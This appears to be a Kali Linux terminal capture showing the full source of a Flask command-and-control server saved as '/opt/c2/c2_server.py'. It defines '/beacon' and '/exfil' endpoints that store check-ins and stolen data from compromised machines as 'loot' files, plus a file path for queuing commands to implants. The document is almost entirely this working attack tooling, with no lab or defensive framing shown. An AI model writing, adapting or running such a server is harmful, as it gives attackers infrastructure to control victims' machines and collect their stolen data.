 ┌──(kali㉿kali)-[~]
└─$ sudo nano /opt/c2/c2_server.py

┌──(kali㉿kali)-[~]
└─$ sudo cat /opt/c2/c2_server.py
from flask import Flask, request, jsonify
import json, datetime, os

app = Flask(__name__)
LOOT = '/opt/c2/loot'
CMD_FILE = '/opt/c2/commands/next_cmd.json'

@app.route('/beacon', methods=['POST'])
def beacon():
    data = request.get_json(force=True)
    ts = datetime.datetime.now().strftime('%Y%m%d_%H%M%S')
    path = f'{LOOT}/beacon_{ts}.json'
    with open(path, 'w') as f:
        json.dump(data, f, indent=2)
    print(f'\n[+] BEACON from {request.remote_addr}')
    print(f'    Saved to {path}')
    return jsonify({'status': 'ok'})

@app.route('/exfil', methods=['POST'])
def exfil():
    data = request.get_json(force=True)
    ts = datetime.datetime.now().strftime('%Y%m%d_%H%M%S')
    path = f'{LOOT}/exfil_{ts}.json'
    with open(path, 'w') as f:
        json.dump(data, f, indent=2)
    print(f'\n[+] EXFIL DATA received ({len(str(data))} bytes)')
    return jsonify({'status': 'ok'})